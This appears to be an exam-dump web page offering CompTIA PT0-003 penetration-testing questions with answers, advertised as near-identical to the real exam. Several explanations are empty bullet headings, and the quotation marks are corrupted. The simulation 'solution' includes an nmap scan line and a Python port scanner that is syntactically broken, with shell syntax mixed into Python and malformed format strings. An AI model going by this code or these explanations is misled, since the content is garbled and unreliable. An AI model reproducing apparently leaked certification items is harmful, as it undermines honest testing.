PT0-003 | A Review Of Guaranteed PT0-003 Free Download
Our pass rate is high to 98.9% and the similarity percentage between our PT0-003 study guide and real exam is 90% based on our seven-year educating experience. Do you want achievements in the CompTIA PT0-003 exam in just one try? I am currently studying for the CompTIA PT0-003 exam. Latest CompTIA PT0-003 Test exam practice questions and answers, Try CompTIA PT0-003 Brain Dumps First.
Also have PT0-003 free dumps questions for you:
NEW QUESTION 1
A penetration tester downloads a JAR file that is used in an organization's production environment. The tester evaluates the contents of the JAR file to identify potentially vulnerable components that can be targeted for exploit. Which of the following describes the tester's activities?
- A. SAST
- B. SBOM
- C. ICS
- D. SCA
Answer: D
Explanation:
The tester??s activity involves analyzing the contents of a JAR file to identify potentially vulnerable components. This process is known as Software Composition Analysis (SCA). Here??s why:
✑ Understanding SCA:
✑ Comparison with Other Terms:
The tester??s activity of examining a JAR file for vulnerable components aligns with SCA, making it the correct answer.
=================
NEW QUESTION 2
SIMULATION
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.


Solution:
1: Null session enumeration Weak SMB file permissions Fragmentation attack
2: nmap
-sV
-p 1-1023
: 192.168.2.2
3: #!/usr/bin/python export $PORTS = 21,22 for $PORT in $PORTS: try:
s.connect((ip, port))
print(??%s:%s – OPEN?? % (ip, port)) except socket.timeout
print(??%:%s – TIMEOUT?? % (ip, port)) except socket.error as e:
print(??%:%s – CLOSED?? % (ip, port)) finally
s.close() port_scan(sys.argv[1], ports)
Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 3
DRAG DROP

You are a penetration tester reviewing a client??s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.






Solution:

Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 4
During an engagement, a penetration tester found some weaknesses that were common
across the customer??s entire environment. The weaknesses included the following:
✑ Weaker password settings than the company standard
✑ Systems without the company's endpoint security software installed
✑ Operating systems that were not updated by the patch management system
Which of the following recommendations should the penetration tester provide to address the root issue?
- A. Add all systems to the vulnerability management system.
- B. Implement a configuration management system.
- C. Deploy an endpoint detection and response system.
- D. Patch the out-of-date operating systems.
Answer: B
Explanation:
✑ Identified Weaknesses:
✑ Configuration Management System:
✑ Other Recommendations:
Pentest References:
✑ System Hardening: Ensuring all systems adhere to security baselines and configurations to reduce attack surfaces.
✑ Automation in Security: Using configuration management tools to automate security practices, ensuring compliance and reducing manual errors.
Implementing a configuration management system addresses the root issue by ensuring consistent security configurations, software deployments, and patch management across the entire environment.
=================
NEW QUESTION 5
During a penetration test, the tester gains full access to the application's source code. The application repository includes thousands of code files. Given that the assessment timeline is very short, which of the following approaches would allow the tester to identify hard- coded credentials most effectively?
- A. Run TruffleHog against a local clone of the application
- B. Scan the live web application using Nikto
- C. Perform a manual code review of the Git repository
- D. Use SCA software to scan the application source code
Answer: A
Explanation:
Given a short assessment timeline and the need to identify hard-coded credentials in a large codebase, using an automated tool designed for this specific purpose is the most effective approach. Here??s an explanation of each option:
✑ Run TruffleHog against a local clone of the application (Answer: A):
✑ Scan the live web application using Nikto (Option B):
✑ Perform a manual code review of the Git repository (Option C):
✑ Use SCA software to scan the application source code (Option D):
Conclusion: Running TruffleHog against a local clone of the application is the most effective approach for quickly identifying hard-coded credentials in a large codebase within a limited timeframe.
NEW QUESTION 6
A penetration tester would like to leverage a CSRF vulnerability to gather sensitive details from an application's end users. Which of the following tools should the tester use for this task?
- A. Browser Exploitation Framework
- B. Maltego
- C. Metasploit
- D. theHarvester
Answer: A
Explanation:
Cross-Site Request Forgery (CSRF) vulnerabilities can be leveraged to trick authenticated users into performing unwanted actions on a web application. The right tool for this task would help in exploiting web-based vulnerabilities, particularly those related to web browsers and interactions.
✑ Browser Exploitation Framework (BeEF) (Answer: A):
✑ Maltego (Option B):
✑ Metasploit (Option C):
✑ theHarvester (Option D):
Conclusion: The Browser Exploitation Framework (BeEF) is the most suitable tool for leveraging a CSRF vulnerability to gather sensitive details from an application's end users. It is specifically designed for browser-based exploitation, making it the best choice for this task.
NEW QUESTION 7
Before starting an assessment, a penetration tester needs to scan a Class B IPv4 network for open ports in a short amount of time. Which of the following is the best tool for this task?
- A. Burp Suite
- B. masscan
- C. Nmap
- D. hping
Answer: B
Explanation:
When needing to scan a large network for open ports quickly, the choice of tool is critical. Here??s why option B is correct:
✑ masscan: This tool is designed for high-speed port scanning and can scan entire networks much faster than traditional tools like Nmap. It can handle large ranges of IP addresses and ports with high efficiency.
✑ Nmap: While powerful and versatile, Nmap is generally slower than masscan for scanning very large networks, especially when speed is crucial.
✑ Burp Suite: This tool is primarily for web application security testing and not optimized for network-wide port scanning.
✑ hping: This is a network tool used for packet crafting and network testing, but it is not designed for high-speed network port scanning.
References from Pentest:
✑ Luke HTB: Highlights the use of efficient tools for large-scale network scanning to identify open ports quickly.
✑ Anubis HTB: Demonstrates scenarios where high-speed scanning tools like masscan are essential for large network assessments.
=================
NEW QUESTION 8
SIMULATION
A penetration tester performs several Nmap scans against the web application for a client. INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on each tab to select the appropriate vulnerability and remediation options.
